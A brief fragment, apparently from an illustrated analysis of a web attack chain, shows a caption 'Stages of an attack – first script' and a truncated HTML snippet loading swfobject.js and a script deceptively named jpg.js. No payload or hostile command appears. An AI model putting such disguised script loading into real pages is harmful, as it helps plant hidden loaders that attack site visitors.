 Stages of an attack – first script
    script type="text/javascript" src="swfobject.js"></script>
    <script src=jpg.js><...